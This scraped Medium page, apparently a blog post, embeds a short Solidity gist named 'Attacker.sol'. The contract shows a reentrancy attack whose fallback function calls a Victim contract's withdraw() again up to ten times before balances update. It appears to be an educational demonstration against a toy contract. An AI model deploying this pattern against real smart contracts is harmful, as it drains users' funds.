 Medium uses browser cookies to give you the best possible experience. To make Medium work, we log user data and share it with
processors. To use Medium, you must agree to our Privacy Policy, including cookie policy.
I agree.
1 pragma solidity ^0.4.8;
2
3 import './Victim.sol';
4
5 contract Attacker {
6 Victim v;
7 uint public count;
8
9 event LogFallback(uint c, uint balance);
10
11 function Attacker(address victim) {
12 v = Victim(victim);
13 }
14
15 function attack() {
16 v.withdraw();
17 }
18
19 function () payable {
20 count++;
21 LogFallback(count, this.balance);
22 if (count < 10) {
23 v.withdraw();
24 }
25 }
26 }
143
Attacker.sol hosted with ❤ by GitHub
view raw
Never miss a story from Devon Wesley, when you sign up for
Medium. Learn more
GET UPDATES